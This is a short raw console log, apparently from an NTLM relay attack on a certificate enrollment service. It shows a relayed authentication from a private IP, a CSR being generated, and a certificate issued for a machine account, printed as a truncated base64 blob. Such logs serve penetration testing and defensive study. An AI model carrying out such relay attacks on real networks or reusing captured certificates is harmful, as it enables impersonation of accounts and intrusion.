 [*] HTTPD: Received connection from 192.168.186.148, prompting for authentication
[*] HTTPD: Received connection from 192.168.186.148, prompting for authentication
[*] HTTP server returned status code 200, treating as a successful login
[*] HTTP server returned status code 200, treating as a successful login
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] GOT CERTIFICATE!
[*] Base64 certificate of user unknown2701$:
MIIRBQIBAzCCEL8GCSqGSIb3DQEHAaCCELAEghCsMIIQqDCCBt8GCSqGSIb3DQEHBqCCBtAwggbMAgEAMIIGxQYJKoZIhvcNAQcBMBwGCiqGSIb3DQEMAQM
wDgQIjH9JoGOM/XwCAggAgIIGmLZTIX6pKJ4PqISkiE41Mi7ph4oJgAdyWZSRBDC0ev9nMRUXPCHOKhrOxeXWv9kaCZpu5DQO+Wpwy8P7KLjYBZ6znOdW05
c/nWdyGC982zoJH38A3LAdFgaeyXsRkvz4NmqK7z7HagTfBZfvR43WDghR3FlGtY/HqF4gH6qJiz621s+jeIloLkmpqo2xA2T401k0Xb9FHzy68hnc46C93